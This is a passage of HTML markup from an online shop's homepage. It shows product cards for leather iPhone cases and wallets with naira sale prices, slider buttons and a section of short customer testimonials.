                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T213703.296.png?v=1715110900&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/cortex-lens-protection-phone-case-for-all-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889174331620"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889174331620 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              >
                Luxury leather  cover iphone and Lens Protection for All Iphone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7889174331620"
            
          >
            <a
              href="/en-ng/products/cortex-lens-protection-phone-case-for-all-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7889174331620 Badge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
            >
              Luxury leather  cover iphone and Lens Protection for All Iphone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From ₦39,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From ₦39,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦45,700.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7889174331620">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7889174331620-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7889174331620-submit title-template--25249364214099__featured_collection_jbkbWr-7889174331620"
                  data-product-url="/en-ng/products/cortex-lens-protection-phone-case-for-all-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7889174331620" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury leather  cover iphone and Lens Protection for All Iphone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7889174331620"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7889174331620" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7889174331620"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-24"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000835.414.png?v=1714946956&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury leather Flip Wallet with Card Slots and Detachable Wristband - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-06T000822.402.png?v=1714946958&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7950410023140"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7950410023140 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              >
                Luxury leather Flip Wallet with Card Slots and Detachable Wristband
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7950410023140"
            
          >
            <a
              href="/en-ng/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7950410023140 Badge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
            >
              Luxury leather Flip Wallet with Card Slots and Detachable Wristband
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦39,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦39,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦70,100.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7950410023140">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7950410023140-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7950410023140-submit title-template--25249364214099__featured_collection_jbkbWr-7950410023140"
                  data-product-url="/en-ng/products/leather-flip-wallet-with-card-slots-and-detachable-wristband"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7950410023140" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury leather Flip Wallet with Card Slots and Detachable Wristband"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7950410023140"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7950410023140" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7950410023140"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-25"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/Ha3459467b97344fda43ce8ca03b4a768X.jpg?v=1715093268&width=165 165w,//sky-cover.com/cdn/shop/products/Ha3459467b97344fda43ce8ca03b4a768X.jpg?v=1715093268&width=360 360w,//sky-cover.com/cdn/shop/products/Ha3459467b97344fda43ce8ca03b4a768X.jpg?v=1715093268&width=533 533w,//sky-cover.com/cdn/shop/products/Ha3459467b97344fda43ce8ca03b4a768X.jpg?v=1715093268&width=720 720w,//sky-cover.com/cdn/shop/products/Ha3459467b97344fda43ce8ca03b4a768X.jpg?v=1715093268 800w
                "
                src="//sky-cover.com/cdn/shop/products/Ha3459467b97344fda43ce8ca03b4a768X.jpg?v=1715093268&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Camera Lens Cover For All iPhone Car Magnet Case - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/H8566c83695ba455cbaf2447025969044m.jpg?v=1715093268&width=165 165w,//sky-cover.com/cdn/shop/products/H8566c83695ba455cbaf2447025969044m.jpg?v=1715093268&width=360 360w,//sky-cover.com/cdn/shop/products/H8566c83695ba455cbaf2447025969044m.jpg?v=1715093268&width=533 533w,//sky-cover.com/cdn/shop/products/H8566c83695ba455cbaf2447025969044m.jpg?v=1715093268&width=720 720w,//sky-cover.com/cdn/shop/products/H8566c83695ba455cbaf2447025969044m.jpg?v=1715093268 800w
                  "
                  src="//sky-cover.com/cdn/shop/products/H8566c83695ba455cbaf2447025969044m.jpg?v=1715093268&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/luxury-leather-camera-lens-cover-for-all-iphone-car-magnet-case"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889175642340"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889175642340 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7889175642340"
              >
                Luxury Leather Camera Lens Cover For All iPhone Car Magnet Case
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7889175642340"
            
          >
            <a
              href="/en-ng/products/luxury-leather-camera-lens-cover-for-all-iphone-car-magnet-case"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7889175642340"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7889175642340 Badge-template--25249364214099__featured_collection_jbkbWr-7889175642340"
            >
              Luxury Leather Camera Lens Cover For All iPhone Car Magnet Case
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦38,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦38,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦68,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7889175642340">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7889175642340-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7889175642340-submit title-template--25249364214099__featured_collection_jbkbWr-7889175642340"
                  data-product-url="/en-ng/products/luxury-leather-camera-lens-cover-for-all-iphone-car-magnet-case"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7889175642340" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Camera Lens Cover For All iPhone Car Magnet Case"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7889175642340"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7889175642340" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7889175642340"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
            aria-controls="Slider-template--25249364214099__featured_collection_jbkbWr"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">25</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
            aria-controls="Slider-template--25249364214099__featured_collection_jbkbWr"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component><div class="center collection__view-all">
        <a
          href="/en-ng/collections/best-selling"
          class="button"
          aria-label="View all products in the best selling collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--25249364214099__testimonials_eMrxLh" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-multicolumn.css?v=153465351708105986681747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-testimonials.css?v=156827129283487581001747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" media="print" onload="this.media='all'">
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249364214099__testimonials_eMrxLh-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__testimonials_eMrxLh-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25249364214099__testimonials_eMrxLh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--25249364214099__testimonials_eMrxLh gradient background-primary">
  <div class="page-width section-template--25249364214099__testimonials_eMrxLh-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          What Our Fans Are Saying
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--5-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--25249364214099__testimonials_eMrxLh"
        role="list"
      >
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_5.webp?v=1747562193&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"Shipping was super fast and the case looks premium. Will definitely buy again!"</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Lena R.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_4.webp?v=1747562192&amp;width=1420 1420w" width="1420" height="1894" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"Honestly, one of the best experiences I've had with an online store. Everything was smooth."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Marco T.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_1.webp?v=1747562192&amp;width=1420 1420w" width="1420" height="1915" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"Love the minimal design and how solid it feels in my hand. Super satisfied."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Emily S.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--25249364214099__testimonials_eMrxLh-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--portrait"
                    
                  ><img src="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=1420" alt="" srcset="//sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=275 275w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=550 550w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=710 710w, //sky-cover.com/cdn/shop/files/testimonials_sky_cover_3.webp?v=1747562193&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-1">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p>"I wasn’t sure at first, but the customer support was great and my order arrived early."</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Noah K.
                      </p></div></div>
            </div>
